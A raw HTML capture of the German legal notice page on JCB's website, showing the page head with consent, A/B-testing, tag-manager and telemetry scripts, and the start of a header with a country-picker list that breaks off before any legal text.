

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jcb.com/de-DE/entdecken/corporate/legal-notice/
body_size: 21297
content:



<!doctype html>
<html lang="de" prefix="og: http://ogp.me/ns#" class="no-js">
<head>

    <script>
        (function() {
        const observer = new MutationObserver(() => {
        if (document.body) {
        const darkModeSelected = () => {
        if (localStorage.getItem('darkModeSelected') === 'true') return true
        else if (localStorage.getItem('darkModeSelected') === 'false') return false
        return window.matchMedia('(prefers-color-scheme: dark)').matches;
        }
        document.body.classList.toggle('dark-mode', darkModeSelected());

        observer.disconnect();
        }
        });
        observer.observe(document.documentElement, { childList: true });
        })();
    </script>

        <script>
            window.dataLayer = window.dataLayer || [];

            window.dataLayer.push({
  "country_code": "DE",
  "language_code": "de",
  "page_type": "Content Page",
  "login_state": "not_logged_in",
  "skip_contact_detail_data_capture": false
});
        </script>
<script async="async" src="https://static.srcspot.com/libs/nicoline.js" type="application/javascript"></script>
<!-- OneTrust Cookies Consent Notice start for jcb.com --><script src="https://cdn-ukwest.onetrust.com/scripttemplates/otSDKStub.js" data-document-language="true" type="text/javascript" charset="UTF-8" data-domain-script="78bf5ec9-83d9-485b-9ef6-1e76ca8ad8b0" ></script><script type="text/javascript">function OptanonWrapper() { }</script><!-- OneTrust Cookies Consent Notice end for jcb.com -->
<!-- Updated VWO Async SmartCode snippet  -->
    <script type='text/javascript' id='vwoCode' >
        window._vwo_code = window._vwo_code || (function () {
            var account_id = 681065,
                version = 1.4,
                settings_tolerance = 2000,
                library_tolerance = 2500,
                use_existing_jquery = true,
                is_spa = 1,
                hide_element = 'body',
/* DO NOT EDIT BELOW THIS LINE */
            f = false,
            d = document,
            filterToleranceTimer,
            code = {
                use_existing_jquery: function() {
                    return use_existing_jquery;
                },
                library_tolerance: function() {
                    return library_tolerance;
                },
                finish: function() {
                    if (!f) {
                        f = true;
                        var a = d.getElementById('_vis_opt_path_hides');
                        if (a) a.parentNode.removeChild(a);
                    }
                },
                finished: function() {
                    return f;
                },
                load: function(a) {
                    var b = d.createElement('script');
                    b.src = a;
                    b.type = 'text/javascript';
                    b.innerText;
                    b.onerror = function() {
                        _vwo_code.finish();
                    };
                    d.getElementsByTagName('head')[0].appendChild(b);
                },
                init: function() {
                    window.settings_timer = setTimeout(function() {
                        _vwo_code.finish();
                        _vwo_code.removeLoaderAndOverlay();
                    }, settings_tolerance);
                    var filterConfig = this.filterConfig;
                    if (!filterConfig || filterConfig.filterTime === "balanced") {
                        var a = d.createElement('style'),
                            b = hide_element ? hide_element + '{opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important;}' : '',
                            h = d.getElementsByTagName('head')[0];
                        a.setAttribute('id', '_vis_opt_path_hides');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = b;
                        else a.appendChild(d.createTextNode(b));
                        h.appendChild(a);
                    }
                    if (filterConfig && filterConfig.filterTime === "early") {
                        this.removeLoaderAndOverlay();
                    }
                    this.load('https://dev.visualwebsiteoptimizer.com/j.php?a=' + account_id + '&u=' + encodeURIComponent(d.URL) + '&f=' + (+is_spa) + '&r=' + Math.random());
                    return settings_timer;
                },
                setFilterConfigAndApplyFilter: function(config) {
                    if (!config) {
                        // No config will lead to early return and no addition of smart code
                        return;
                    }
                    var state = this.isNonLiveMode(account_id) || config.isConsentGiven();
                    if (state === "1") {
                        // if cookie consent was already given and the cookies were already accepted, execute out normal flow
                        hide_element = 'body';
                        window._vwo_settings_timer = _vwo_code.init();
                        return;
                    } else if (state === "2") {
                        return;
                    }

                    function clearIntervals(timerIds) {
                        for (var i = 0; i < timerIds.length; i++) {
                            clearInterval(timerIds[i]);
                        }
                    }
                    this.filterConfig = config;
                    var popupTimer = setInterval(function() {
                        if (_vwo_code.applyFilters(config)) {
                            clearInterval(popupTimer);
                        }
                    }, 100)
                    var timer = setInterval(function() {
                        var state = config.isConsentGiven();
                        var shouldClearAllIntervals;
                        if (state === "1") {
                            _vwo_code.showLoader();
                            window._vwo_settings_timer = _vwo_code.init();
                            shouldClearAllIntervals = true;
                        } else if (state === "2") {
                            _vwo_code.filterConfig = undefined;
                            _vwo_code.removeLoaderAndOverlay();
                            shouldClearAllIntervals = true;
                        }
                        if (shouldClearAllIntervals) {
                            clearIntervals([timer, popupTimer]);
                            clearInterval(filterToleranceTimer);
                        }
                    }, 100)
                    if (config.filterTolerance) {
                        // RECOMMENDED: When using Best Approach
                        filterToleranceTimer = setTimeout(function() {
                            _vwo_code.removeLoaderAndOverlay();
                            clearIntervals([timer, popupTimer]);
                        }, config.filterTolerance);
                    }
                },
                showLoader: function() {
                    var vwoOverlay = d.getElementsByClassName('vwo-overlay')[0];
                    if (!vwoOverlay) return;
                    var vwoContentLoader = d.createElement("div");
                    vwoContentLoader.classList.add("vwo-content-loader");
                    vwoOverlay.parentNode.insertBefore(vwoContentLoader, vwoOverlay.nextSibling);
                },
                applyFilters: function(config) {
                    var popup = d.querySelector(config.popupSelector);

                    var popupZIndex;
                    if (!popup && d.getElementById('_vis_opt_overlay')) {
                        return;
                    }
                    var maxZIndex = 2147483647;
                    if (popup) {
                        var popupStyle = window.getComputedStyle(popup);
                        popupZIndex = popupStyle.getPropertyValue('z-index');
                        if (!popupZIndex || popupZIndex === "auto") {
                            popupZIndex = maxZIndex;
                        }
                        popup.style.zIndex = popupZIndex;
                    }
                    popupZIndex = popupZIndex || maxZIndex;
                    // You can change the styling to suit your requirements
                    // This is the default CSS filters VWO provides
                    // NOTE: do not change any class names IMPORTANT ...
                    var vwoFilter = 'position: fixed; top: 0; left: 0; right: 0; bottom: 0; height: 100%; width: 100%; -webkit-filter: blur(5px); filter: blur(5px);  backdrop-filter: saturate(180%) blur(3px); -webkit-backdrop-filter: saturate(180%) blur(3px); z-index:' + (popupZIndex - 1) + ';',
                        vwoLoaderCss = ' .vwo-content-loader{ border: 16px solid #f3f3f3; border-top: 16px solid #3498db; border-radius: 50%; width: 90px; height: 90px; position: fixed; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); -ms-transform: translate(-50%, -50%); transform: translate(-50%, -50%); animation: vwo-spin 2s linear infinite; z-index:' + (popupZIndex - 1) + '; }' + '@keyframes vwo-spin { 0% { -webkit-transform: translate(-50%, -50%) rotate(0deg); transform: translate(-50%, -50%) rotate(0deg); } 100% { -webkit-transform: translate(-50%, -50%) rotate(360deg); transform: translate(-50%, -50%) rotate(360deg); } }';

                    /**
                     * This below written code should not be tweaked
                     * */
                    var overlayStyleTag = d.getElementById('_vis_opt_overlay'),
                        overlayCSS = ".vwo-overlay{" + vwoFilter + "}" + vwoLoaderCss;
                    if (overlayStyleTag) {
                        if (overlayStyleTag.styleSheet) {
                            overlayStyleTag.styleSheet.cssText = overlayCSS;
                        } else {
                            var _vwo_textNode = d.createTextNode(overlayCSS);
                            overlayStyleTag.appendChild(_vwo_textNode);
                            overlayStyleTag.removeChild(overlayStyleTag.childNodes[0]);
                        }
                    } else {
                        var a = d.createElement('style'),
                            h = d.getElementsByTagName('head')[0],
                            body = d.getElementsByTagName('body')[0];

                        var vwoOverlay = d.createElement("div");
                        vwoOverlay.classList.add("vwo-overlay");
                        body.prepend(vwoOverlay)
                        // CAUTION Do not remove this id from your style tag. It is required by VWO      
                        a.setAttribute('id', '_vis_opt_overlay');
                        a.setAttribute('type', 'text/css');
                        if (a.styleSheet) a.styleSheet.cssText = overlayCSS;
                        else a.appendChild(d.createTextNode(overlayCSS));
                        h.appendChild(a);
                    }
                    return !!popup;
                },
                removeLoaderAndOverlay: function() {
                    var overlay = d.getElementsByClassName("vwo-overlay");
                    var loader = d.getElementsByClassName("vwo-content-loader");
                    var overlayStyleTag = d.getElementById("_vis_opt_overlay");
                    overlay && (overlay = overlay[0]) && overlay.parentElement.removeChild(overlay);
                    loader && (loader = loader[0]) && loader.parentElement.removeChild(loader);
                    overlayStyleTag && overlayStyleTag.parentElement.removeChild(overlayStyleTag)
                },
                isNonLiveMode: function(accountId) {
                    var wName = window.name;
                    if (!wName) {
                        return;
                    }
                    return (
                        (wName.indexOf('_vis_editor') > -1 ||
                            wName.indexOf('_vis_preview_' + accountId) > -1 ||
                            wName.indexOf('_vis_heatmap_' + accountId) > -1) &&
                        '1'
                    );
                }
            };
        return code;
    }());
         


_vwo_code.setFilterConfigAndApplyFilter({
    popupSelector: '#onetrust-consent-sdk',
    filterTime: 'best',
    isConsentGiven: function () {
        function getCookie(name) {  
            let matches = document.cookie.match(new RegExp(
              '(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'
            ));
            return matches ? decodeURIComponent(matches[1]) : undefined;
          }
        
        const optanonConsent = getCookie('OptanonConsent');
        
          if(getCookie('OptanonAlertBoxClosed')){
            return optanonConsent.includes('C0002:1') ? '1' : '2'
          }

          return '3';
    },
    filterTolerance: '300000'
});

    </script>
<!-- End VWO Async SmartCode -->
<!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TXSXJ7XF');</script><!-- End Google Tag Manager -->

    <script>
        window.fabric = {
        data: {
        commerce: {
        basket: {
        items: [],
        transactionValue: 0,
        transactionId: 'edbf5a0d-195c-4a2a-972b-c75bcee00d98'
        },
        currency: 'EUR'
        },
        slider: {
        accessibilityMessages: {
        firstSlideMessage: 'Erste Folie',
        lastSlideMessage: 'Letzte Folie',
        nextSlideMessage: 'N&#xE4;chste Folie',
        prevSlideMessage: 'Vorherige Folie'
        }
        },
        menu: {
        toggleAccessibilityTextWhenOpen: 'Men&#xFC; schlie&#xDF;en',
        toggleAccessibilityTextWhenClosed: 'Men&#xFC; &#xF6;ffnen'
        },
        iso: 'DE',
        countryName: 'Deutschland',
        pagination: {
        accessibilityMessages: {
        prevPageMessage: 'Zur&#xFC;ck',
        nextPageMessage: 'Weiter',
        goToPageMessage: 'Zur Seite'
        }
        }
        }
        }
    </script>

    <meta charset="utf-8">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <meta name="format-detection" content="telephone=no" />
    <meta name="country-code" content="DE" />
    <meta name="selected-country-value" content="Deutschland" />
    <meta name="selected-language" content="de-DE" />


    <title>Rechtliche Hinweise zu JCB | JCB</title>

    <meta name="description" content="J.C.Bamford Excavators Limited ist ein ernannter Vertreter von JCB Finance Ltd, die von der Financial Conduct Authority zugelassen ist und reguliert wird." />
    <meta name="keywords" />

    <script>
!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{src: "https://js.monitor.azure.com/scripts/b/ai.2.gbl.min.js", crossOrigin: "anonymous", cfg: {instrumentationKey: 'ed6c9942-9e8b-4faf-a3ae-27a4ef969e89', disableCookiesUsage: false }});
</script>


    <link href="/assets/css/main.css" rel="stylesheet" asp-append-version="true" />

    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcber-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbeb-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff" href="/assets/fonts/jcbei-webfont.woff" crossorigin />
    <link rel="preload" as="font" type="font/woff2" href="/assets/fonts/jcbebc__-webfont.woff2" crossorigin />

    <script src="/assets/js/vendor.js" asp-append-version="true" defer></script>
    <script src="/assets/js/main.js" asp-append-version="true" defer></script>

    <meta property="og:site_name" />
    <meta property="og:type" />
    <meta property="og:locale" />
    <meta property="og:locale:alternate" />

    <meta name="author" />

    <meta name="twitter:card" />
    <meta name="twitter:site" />

    <meta property="og:url" content="https://www.jcb.com/de-DE/entdecken/rechtliches/legal-notice/" />
    <meta property="og:title" content="Rechtliche Hinweise zu JCB | JCB" />
    <meta property="og:description" content="J.C.Bamford Excavators Limited ist ein ernannter Vertreter von JCB Finance Ltd, die von der Financial Conduct Authority zugelassen ist und reguliert wird." />
    <meta property="og:image" content="" />
    <meta property="og:image:alt" content="" />


    <link rel='shortcut icon' href='/assets/favicon/favicon.ico' />
    <link rel='manifest' href='/assets/favicon/site.webmanifest' />
    <link rel='apple-touch-icon' sizes='180x180' href='/assets/favicon/apple-touch-icon.png' />
    <link rel='icon' type='image/svg+xml' href='/assets/favicon/favicon.svg' />
    <link rel='icon' type='image/png' sizes='96x96' href='/assets/favicon/favicon-96x96.png' />

<link href="https://www.jcb.com/en-GB/explore/corporate/legal-notice/" hreflang="en-GB" rel="alternate" /><link href="https://www.jcb.com/en-ZA/explore/corporate/legal-notice/" hreflang="en-ZA" rel="alternate" /><link href="https://www.jcb.com/pt-BR/explorar/corporate/legal-notice/" hreflang="pt-BR" rel="alternate" /><link href="https://www.jcb.com/fr-FR/explorer/corporate/legal-notice/" hreflang="fr-FR" rel="alternate" /><link href="https://www.jcb.com/es-ES/explorar/corporate/legal-notice/" hreflang="es-ES" rel="alternate" /><link href="https://www.jcb.com/de-DE/entdecken/rechtliches/legal-notice/" hreflang="de-DE" rel="alternate" /><link href="https://www.jcb.com/en-AE/explore/corporate/legal-notice/" hreflang="en-AE" rel="alternate" /><link href="https://www.jcb.com/hi-IN/explore/corporate/legal-notice/" hreflang="hi-IN" rel="alternate" /><link href="https://www.jcb.com/en-IN/explore/corporate/legal-notice/" hreflang="en-IN" rel="alternate" /><link href="https://www.jcb.com/en-KE/explore/corporate/legal-notice/" hreflang="en-KE" rel="alternate" /><link href="https://www.jcb.com/es-CL/explore/corporate/avisos-legales/" hreflang="es-CL" rel="alternate" /><link href="https://www.jcb.com/en-AU/explore/corporate/legal-notice/" hreflang="en-AU" rel="alternate" /><link href="https://www.jcb.com/en-SG/explore/corporate/legal-notice/" hreflang="en-SG" rel="alternate" /><link href="https://www.jcb.com/en-US/explore/corporate/legal-notice/" hreflang="en-US" rel="alternate" /><link href="https://www.jcb.com/es-PA/explorar/corporate/legal-notice/" hreflang="es-PA" rel="alternate" /><link href="https://www.jcb.com/it-IT/esplora/corporate/informazioni-legali/" hreflang="it-IT" rel="alternate" /><link href="https://www.jcb.com/ru-RU/explore/corporate/legal/" hreflang="ru-RU" rel="alternate" /><link href="https://www.jcb.com/nl-NL/verkennen/bedrijf/legal-notice/" hreflang="nl-NL" rel="alternate" /><link href="https://www.jcb.com/en-CA/explore/corporate/legal-notice/" hreflang="en-CA" rel="alternate" /><link href="https://www.jcb.com/es-US/explorar/corporate/legal-notice/" hreflang="es-US" rel="alternate" /><link href="https://www.jcb.com/fr-CA/explorer/entreprise/legal-notice/" hreflang="fr-CA" rel="alternate" /><link href="https://www.jcb.com/fr-BE/explore/corporate/legal-notice/" hreflang="fr-BE" rel="alternate" /><link href="https://www.jcb.com/de-DE/entdecken/rechtliches/legal-notice/" rel="canonical" />
</head>
<body>
<!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TXSXJ7XF"height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) -->
    


    

<header id="header">
    <div class="o-container">

<section class="c-commerce-topbar js-commerce-topbar-ga js-module" data-module="['commerceTopbar']">
        <a data-qa="commerce-topbar-btn-phone"
           href="tel:02234 68296 00"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Kontakt
        </a>
        <a data-qa="commerce-topbar-btn-store"
           href="/de-DE/handlersuche/"
        
           class="c-button c-button--ghost c-button--small">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            H&#xE4;ndler finden
        </a>
        <button data-qa="commerce-topbar-btn-basket"
                data-referrer-link-has-items="/de-DE/warenkorb/"
                data-referrer-link-no-items="/de-DE/empty-basket/"
                class="c-button c-button--ghost c-button--small c-commerce-topbar__basket-btn">
            <div class="c-basket-item-indicator__wrapper">
                <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#shopping-cart" />
                </svg>
            </div>
            <span class="c-commerce-topbar__basket-btn-label">Warenkorb</span>
        </button>
    <button data-qa="commerce-topbar-btn-location" class="c-button c-button--ghost c-button--small c-country-picker__trigger-btn">
        <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#globe" />
        </svg>
        <span class="c-country-picker__country-code"></span>
    </button>
</section>
<dialog class="c-country-picker__dialog c-country-picker__dialog--hidden js-module" data-module="['country-picker']" aria-hidden="true">
    <div class="c-country-picker__dialog-content-wrapper">
        <div class="c-country-picker__header">
            <h2 class="c-country-picker__title">Best&#xE4;tigen Sie Ihren Standort</h2>
        </div>
        <div class="c-country-picker__main-content">
            <div class="c-country-picker__inner">

                <label class="c-country-picker__label">Land ausw&#xE4;hlen</label>
                <div class="c-country-picker__select" tabindex="0" data-qa="country-select">
                    <span class="c-country-picker__selected-country">Land ausw&#xE4;hlen &#x2026;</span>
                    <svg class="c-country-picker__chevron" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#cheveron-down" />
                    </svg>
                </div>

                <div class="c-country-picker__dropdown">
                    <div class="c-country-picker__search-wrapper">
                        <svg class="c-country-picker__search-icon" role="img" aria-hidden="true" focusable="false">
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#search" />
                        </svg>
                        <input class="c-country-picker__search" placeholder="Land ausw&#xE4;hlen &#x2026;" type="search" />
                    </div>
                    <ul class="c-country-picker__options" role="listbox">
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="EG" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#eg" />
                                </svg>
                                <div class="c-country-picker__country">&#xC4;gypten</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AL" data-redirect-country-url="https://www.jcb.com/sq-AL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#al" />
                                </svg>
                                <div class="c-country-picker__country">Albanien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="DZ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#dz" />
                                </svg>
                                <div class="c-country-picker__country">Algeria</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AO" data-redirect-country-url="https://www.jcb.com/en-KE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ao" />
                                </svg>
                                <div class="c-country-picker__country">Angola</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AI" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ai" />
                                </svg>
                                <div class="c-country-picker__country">Anguilla</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AG" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ag" />
                                </svg>
                                <div class="c-country-picker__country">Antigua and Barbuda</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AR" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#ar" />
                                </svg>
                                <div class="c-country-picker__country">Argentinien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AM" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#am" />
                                </svg>
                                <div class="c-country-picker__country">Armenien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AW" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#aw" />
                                </svg>
                                <div class="c-country-picker__country">Aruba</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AZ" data-redirect-country-url="https://www.jcb.com/ru-RU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#az" />
                                </svg>
                                <div class="c-country-picker__country">Aserbaidschan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="AU" data-redirect-country-url="https://www.jcb.com/en-AU/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#au" />
                                </svg>
                                <div class="c-country-picker__country">Australia</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BS" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bs" />
                                </svg>
                                <div class="c-country-picker__country">Bahamas</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BH" data-redirect-country-url="https://www.jcb.com/en-AE/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bh" />
                                </svg>
                                <div class="c-country-picker__country">Bahrain</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BD" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bd" />
                                </svg>
                                <div class="c-country-picker__country">Bangladesh</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BB" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bb" />
                                </svg>
                                <div class="c-country-picker__country">Barbados</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/nl-NL/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium Dutch</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BE" data-redirect-country-url="https://www.jcb.com/fr-be/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#be" />
                                </svg>
                                <div class="c-country-picker__country">Belgium French</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BZ" data-redirect-country-url="https://www.jcb.com/en-GB/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bz" />
                                </svg>
                                <div class="c-country-picker__country">Belize</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BJ" data-redirect-country-url="https://www.jcb.com/en-ZA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bj" />
                                </svg>
                                <div class="c-country-picker__country">Benin</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BT" data-redirect-country-url="https://www.jcb.com/en-IN/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bt" />
                                </svg>
                                <div class="c-country-picker__country">Bhutan</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BO" data-redirect-country-url="https://www.jcb.com/es-PA/">
                                <svg class="c-country-picker__flag" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bo" />
                                </svg>
                                <div class="c-country-picker__country">Bolivien</div>
                            </li>
                            <li class="c-country-picker__option" role="option" tabindex="0" data-country-code="BA" data-redirect-country-url="https://www.jcb.com/sr-Cyrl-BA/">
